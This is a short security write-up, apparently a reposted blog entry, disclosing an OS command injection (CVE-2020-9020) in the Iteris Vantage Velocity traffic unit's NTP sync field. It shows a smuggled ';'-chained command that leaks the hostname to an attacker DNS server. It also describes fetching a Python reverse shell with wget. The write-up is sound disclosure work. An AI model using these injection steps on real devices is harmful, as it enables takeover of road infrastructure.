### - Iteris Vantage Velocity Field Unit - Os Code Injection - (CVE-2020-9020)
[](https://images.seebug.org/1583460262933-w331s)
[](https://images.seebug.org/1583460275348-w331s)
[](https://images.seebug.org/1583460280515-w331s)

More information about the device: <https://www.iteris.com/products/travel-
time/vantage-velocity>

Affected Versions:
- 2.3.1
- 2.4.2
- 3.0
Shodan:
[](https://1.bp.blogspot.com/-92Wk_GUxJqY/XittfUOCfGI/AAAAAAAAAX0/qzROKQBJtBUbjx79AOV2aBSAEbJ407JOwCEwYBhgL/s640/2020-01-24_19-19.png)

Surfing the internet I found this device that I did not know, and that turned
out to be quite interesting. In the first instance what I see is a menu called
"Time Settings", inside it, there is a function called "Synchronize With NTP
Server", so I imagine that behind it ran something similar to an "ntpdate -u
ntp.server. com "for example. so I decided to try the classic ";" and
concatenate a new command, in this case a "host $ (hostname) VPS_Server_IP"
and on my DNS server I get to the hostname of the device, which confirms that
it was possible to execute commands.
[](https://images.seebug.org/1583460357307-w331s)
Getting hostname
[](https://1.bp.blogspot.com/-P6ZwjmoJVIo/Xipl8qBCnYI/AAAAAAAAAV8/PzbChaMJ7XUAOAQloJi01DEXtY6UFEjDgCLcBGAsYHQ/s640/2020-01-24_00-29.png)
Getting the name of the user I control
[](https://1.bp.blogspot.com/-tBJg7sgPi6I/Xipl8nyGLtI/AAAAAAAAAV0/5m0L8peHBeESqwwmZu-
bc8afZ4Ftkq4xgCLcBGAsYHQ/s640/2020-01-24_00-29_1.png)
Once I could confirm that it is possible to execute a command, you have to try
to get a reverse shell. So I use the "wget" command to download a python
revershell to take full control of the system
[](https://images.seebug.org/1583460492303-w331s)
Revershell execution and the device is compromised
[](https://images.seebug.org/1583460495108-w331s)
**CVE-2020-9020**
By: @linuxmonr4


暂无评论